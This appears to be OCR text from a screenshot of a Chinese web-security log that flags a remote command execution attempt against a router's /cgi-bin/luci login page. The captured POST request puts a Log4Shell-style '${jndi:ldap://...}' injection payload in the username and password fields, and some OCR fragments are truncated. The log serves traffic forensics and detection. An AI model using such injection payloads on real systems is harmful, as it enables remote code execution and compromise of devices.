 时间戳
日志名称
日志类型
源IP
源端口
目的IP
目的端口
设备地址
响应体
URL
目的经纬度
日志类型: 远程命令执行漏洞 日志名称: WEB安全日志
流量取证
POST /cgi-bin/luci HTTP/1.1.
Host: 192.168.1.1.
Content-Length: 90.
Cache-Control: max-age=0.
Origin: http://192.168.1.1.
Upgrade-Insecure-Requests: 1.
DNT: 1.
Content-Type: application/x-www-form-urlencoded.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.
0.4664.55 Safari/537.36 Edg/96.0.1054.43.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9.
Referer: http://192.168.1.1/cgi-bin/luci.
Accept-Encoding: gzip, deflate.
Accept-Language: zh-CN,zh;q=0.9.
Connection: close.
.
username=${jndi:ldap:// .com/e}&psd=${jndi:ldap:// .com/e}
OST /cgi-bin/luci HTTP
ttp://192.168.1.1/cgi-b
: 200
: X-Frame-Options: SAM
: POST /cgi-bin/luci H
息内容: 命令注入 special
征: 33,47,1,9,2,usernam
流量取证